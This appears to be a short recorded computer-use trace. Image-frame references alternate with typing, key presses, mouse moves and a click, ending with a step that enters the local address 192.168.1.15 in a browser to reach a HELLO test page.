
text(start)

key(Return)

mouse_move(346, 327)

mouse_move(224, 264)

mouse_move(377, 253)

mouse_move(252, 411)

mouse_move(332, 301)

mouse_move(370, 310)

mouse_move(447, 388)

Load 192.168.1.15 in a new Chrome tab and reload until the HELLO test page appears.
click(1036, 59)
text(192.168.1.15)
